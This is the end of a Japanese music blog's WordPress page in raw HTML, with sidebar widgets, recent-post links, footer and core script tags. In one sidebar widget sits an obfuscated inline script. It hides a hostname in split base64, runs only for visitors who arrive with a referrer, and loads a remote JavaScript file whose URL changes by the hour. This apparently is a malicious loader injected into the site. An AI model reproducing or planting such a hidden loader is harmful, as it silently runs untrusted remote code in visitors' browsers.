	<li class="cat-item cat-item-3"><a href="https://nakamuland.net/category/%e3%83%a9%e3%82%a4%e3%83%96%e9%9f%b3%e6%a5%bd/">ライブ音楽</a>
</li>
			</ul>

			</aside><aside id="search-3" class="widget widget_search"><h3 class="cm-widget-title"><span>探す</span></h3>
<form action="https://nakamuland.net/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
</aside><aside id="block-10" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://nakamuland.net/%e6%b5%b7%e5%a4%96%e3%83%95%e3%82%a7%e3%82%b9%e3%81%ab%e6%8c%91%e6%88%a6%e3%81%97%e3%82%88%e3%81%86/">海外フェスに挑戦しよう</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://nakamuland.net/%e6%97%a5%e6%9c%ac%e3%81%ae%e9%9f%b3%e6%a5%bd%e3%83%a9%e3%82%a4%e3%83%95%e3%82%92%e8%b1%8a%e3%81%8b%e3%81%ab%e3%81%99%e3%82%8b10%e3%81%ae%e9%9f%b3%e6%a5%bd%e3%82%a2%e3%83%97%e3%83%aa/">【2024年最新版】日本の生活を豊かにする5の厳選音楽アプリ</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://nakamuland.net/%e3%82%a2%e3%83%bc%e3%83%86%e3%82%a3%e3%82%b9%e3%83%88%e3%82%84%e8%8a%b8%e8%83%bd%e4%ba%ba%e3%81%ab%e8%aa%8d%e7%9f%a5%e3%81%97%e3%81%a6%e3%82%82%e3%82%89%e3%81%86%ef%bc%86%e9%81%ad%e9%81%87%e3%81%99/">アーティストや芸能人に認知してもらう＆遭遇する方法</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://nakamuland.net/%e3%82%ab%e3%82%b8%e3%83%8e%e3%81%a7%e5%84%b2%e3%81%91%e3%81%a6%e3%83%96%e3%83%a9%e3%83%b3%e3%83%89/">音楽ブランドをカジノで大人買い</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://nakamuland.net/%e9%9f%b3%e6%a5%bd%e3%81%a8%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3%e3%82%ab%e3%82%b8%e3%83%8e/">音楽とオンラインカジノ</a></li>
</ul></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nakamuland.net/category/ブランド商品/" target="_blank" rel="noopener"><img src="https://nakamuland.net/wp-content/uploads/sites/11/2022/06/ブランド商品-Ads.jpg" alt="" style="width:100%; border:solid 1px #dedede;"></a></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nakamuland.net/category/ライブ音楽/" target="_blank" rel="noopener"><img src="https://nakamuland.net/wp-content/uploads/sites/11/2022/05/ライブ音楽_Ads.jpg" alt="" style="width:100%; border:solid 1px #dedede;"></a></div></aside><aside id="block-8" class="widget widget_block"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
				<footer id="cm-footer" class="cm-footer ">
		
<div class="cm-footer-cols">
	<div class="cm-container">
		<div class="cm-row">
			
						<div class="cm-lower-footer-cols">
				<div class="cm-lower-footer-col cm-lower-footer-col--1">
					<aside id="block-14" class="widget widget_block widget_text">
<p>このウェブサイトは linkmaster.io によって管理されています。info[@]linkmaster.ioまでお問い合わせください。</p>
</aside>				</div>

				<div class="cm-lower-footer-col cm-lower-footer-col--2">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--3">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--4">
									</div>
			</div>
			
		</div>
	</div>
</div>
		<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://nakamuland.net/" title=""><span></span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/dom.min.js?ver=4ecffbffba91b10c5c7a" id="wp-dom-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/compose.min.js?ver=1339d3318cd44440dccb" id="wp-compose-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/private-apis.min.js?ver=5e7fdf55d04b8c2aadef" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/redux-routine.min.js?ver=b14553dce2bee5c0f064" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/data.min.js?ver=e6595ba1a7cd34429f66" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/rich-text.min.js?ver=dd125966cf6cc0394ae0" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/blocks.min.js?ver=6612d078dfaf28b875b8" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/url.min.js?ver=421139b01f33e5b327d8" id="wp-url-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://nakamuland.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "09190ed0a6" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://nakamuland.net/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j F Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/date.min.js?ver=aaca6387d1cf924acc51" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"H:i","date":"j F Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"Europe\/London","abbr":"GMT"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/primitives.min.js?ver=a41bfd5835f583ae838a" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/components.min.js?ver=c4b2ef1c62202e4e2d1e" id="wp-components-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=4d239ebc17efd846a168" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/commands.min.js?ver=e4060e55811e7824feb9" id="wp-commands-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/preferences-persistence.min.js?ver=3f5184d775ed9dfb154f" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/preferences.min.js?ver=e1544c6f06a9639c4c31" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/style-engine.min.js?ver=03f13c515060de24b556" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/token-list.min.js?ver=05f8a6df6258f0081718" id="wp-token-list-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/block-editor.min.js?ver=868d782fcb169133c92b" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/core-data.min.js?ver=ff4b03fefe97d027b7fd" id="wp-core-data-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/media-utils.min.js?ver=1cf582d3c080c8694c8c" id="wp-media-utils-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/patterns.min.js?ver=ee72aaa0806b06909b48" id="wp-patterns-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/server-side-render.min.js?ver=04ce502cc4eef9b49ce7" id="wp-server-side-render-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/dist/editor.min.js?ver=6497dd814badef65e728" id="wp-editor-js"></script>
<script type="text/javascript" id="wp-editor-js-after">
/* <![CDATA[ */
Object.assign( window.wp.editor, window.wp.oldEditor );
/* ]]> */
</script>
<script type="text/javascript" id="twistify-contact-block-js-extra">
/* <![CDATA[ */
var twistify_ajax = {"ajax_url":"https:\/\/nakamuland.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nakamuland.net/wp-content/plugins/twistify-wp-manager/contact-form-block.js?ver=1761834036" id="twistify-contact-block-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=3.1.8" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-content/themes/colormag/assets/js/navigation.min.js?ver=3.1.8" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=3.1.8" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=3.1.8" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://nakamuland.net/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=3.1.8" id="colormag-custom-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fee6229b52c7473a9e9edc882a6017e3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
